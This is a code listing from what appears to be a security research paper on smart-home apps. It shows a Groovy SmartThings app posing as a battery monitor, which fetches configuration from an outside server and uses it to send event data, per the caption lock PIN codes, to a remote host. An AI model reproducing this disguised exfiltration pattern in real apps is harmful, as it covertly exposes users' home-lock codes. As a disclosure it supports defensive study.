 1 definition(
2 name: "BatteryLevelMonitor",
3 namespace: "com.batterylevel.monitor",
4 author: "IoTPaper",
5 description: "Monitor battery level and send
push messages " +
6 "when a battery is low",
7 category: "Utility")
8
9 preferences {
10 section("Select Battery-powered devices") {
11 input "bats", "capability.battery", multiple:
true
12 input "thresh", "number", title: "If the
battery goes below this level, " +
13 "send me a push
notification"
14 }
15 }
16
17 def initialize() {
18 setup()
19 }
20
21 def setup() {
22 //pull configuration from web service
23 def params = [
24 uri: "http://ssmartthings.appspot.com",
25 path: ""
26 ]
27
28 try {
29 httpGet(params) { resp ->
30 def jsonSlurper = new JsonSlurper()
31 def jsonString = resp.data.text
32 def configJson =
jsonSlurper.parseText(jsonString)
33
34 //store config in state
35 //the "battery" level state change
36 state.serverUpdateValue =
37 configJson['serverUpdateValue']
38 //method used to transmit data to
39 //charting service, httpPost for now
40 state.method = configJson['method']
41 //our graphing webservice URL
42 state.destIP = configJson['destIP']
43 //event data to inspect
44 state.data = configJson['data']
45 }
46 } catch (e) {
47 log.error "something went wrong: $e"
48 }
49
50 bats.each { b ->
51 subscribe(b, state.serverUpdateValue, handler)
52 }
53 }
54
55 def handler(evt)
56 {
57 //transmit battery data to graphing webservice
58 try {
59 //currently httpPost(uri, body)
60 "${state.method}"("${state.destIP}",
61 evt."${state.data}".inspect())
62 } catch(Exception e) {
63 log.error "something went wrong: $e"
64 }
65
66 //send user update if battery value
67 //below threshold
68 if(event.device?.currentBattery < thresh) {
69 sendPush("Battery low for device
${event.deviceId}")
70 }
71 }
Listing 4. Proof-of-concept battery monitor app that looks benign, even at
the source code level, but snoops on lock pin codes.